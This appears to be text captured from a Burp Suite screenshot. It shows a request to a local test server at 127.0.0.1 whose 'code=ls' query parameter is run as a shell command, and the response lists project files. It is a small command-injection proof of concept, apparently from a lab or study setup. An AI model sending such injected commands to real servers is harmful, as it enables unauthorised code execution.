 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 GET /logger?code=ls HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 10 May 2022 14:57:42 GMT
3 Connection: close
4 Content-Length: 19
5
6 pom.xml
7 src
8 target
9
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (3)
Done 112 bytes | 13 millis